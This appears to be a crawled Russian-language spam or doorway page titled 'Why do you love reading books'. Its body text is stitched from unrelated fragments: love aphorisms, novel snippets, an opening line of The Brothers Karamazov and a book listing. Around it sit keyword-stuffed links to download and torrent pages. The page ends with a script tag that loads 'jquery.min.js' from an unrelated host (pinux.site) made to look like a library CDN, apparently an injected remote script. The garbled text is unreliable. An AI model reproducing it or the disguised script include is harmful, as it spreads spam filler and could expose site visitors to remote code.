

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-pochemu-ty-lyubish-chitat-knigi.html
body_size: 2815
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Почему ты любишь читать книги - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Почему ты любишь читать книги</h2>
                            </header>
                            <p>Электронная книга – Как вернуть любимого человека  Ты даже не думаешь, что возможна радость в твоей жизни. «Любовь» – понятие очень глубокое. В понятие любви входит очень много. Сюда входит и терпение, и прощение, и взаимное уважение. – Отпусти меня домой! – Хватит ныть, будто ты тут уже долгие недели, – скривился Зак. глава 6 перестань ко мне ходить! Мне это не нужно и ты тоже не нужен! Не появлялся больше здесь. Когда мы при более-менее внимательной жизни начинаем видеть свои недостатки, боремся с ними и как бы отрицаемся их, в нас открывается возможность видеть Имея надежду на Царство Божие, радуйтесь, пусть и какое-то время, ведь вы знаете, что в этом мире и этой жизни не может быть непрерывного счастья Коля думал, что только взглянет и запрет дверь снова. Если, конечно, спрятанный верблюд не попросит напиться. 
Про любовь говорят все. Но как много в наше время любви на словах и в песнях, и как мало ее в реальности. Начиная жизнеописание героя моего, Алексея Федоровича Карамазова, нахожусь в некотором недоумении. Утром пришло письмо! "Милый Миша, Вы нас забыли совсем, приезжайте поскорее, мы хотим Вас видеть. Книга №333, или Притворись, что любишь 2, жанр: Современный любовный роман, автор Диана Рымарь. Суть любви - это дарение. Все про любовь. Реальная любовь, настоящая любовь это редкость. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-pedagogicheskiy-slovar-terminov.html">Педагогический словарь терминов</a></li>
                                <li><a href="ojjpg6-intuiciya-igra-na-android-skachat.html">Интуиция игра на андроид скачать</a></li>
                                <li><a href="ojjpg6-skachat-diskdigger-apk.html">Скачать diskdigger apk</a></li>
                                <li><a href="ojjpg6-pesnya-velikany-minus-s-tekstom.html">Песня великаны минус с текстом</a></li>
                                <li><a href="ojjpg6-angliyskiy-2-klass-rabochaya-tetrad-kuzovlev-skachat.html">Английский 2 класс рабочая тетрадь кузовлев скачать</a></li>
                                <li><a href="ojjpg6-dropbox-portable-rus.html">Dropbox portable rus</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-pesnya-gorit-svecha-stekaet-vosk-tekst.html">Песня горит свеча стекает воск текст</a></li>
                                            <li><a href="ojjpg6-gumilev-stihi-skachat-fb2.html">Гумилев стихи скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-pevica-infiniti-skachat-pesnyu-nu-i-pust.html">Певица инфинити скачать песню ну и пусть</a></li>
                                            <li><a href="ojjpg6-zayavlenie-na-nadbavku-obrazec.html">Заявление на надбавку образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igru-dzhita-3.html">Скачать игру джита 3</a></li>
                                            <li><a href="ojjpg6-skachat-shablon-dlya-rezyume-skachat.html">Скачать шаблон для резюме скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-enigma-protector.html">Скачать enigma protector</a></li>
                                            <li><a href="ojjpg6-lake-of-tears-diskografiya-torrent-mp3.html">Lake of tears дискография торрент mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
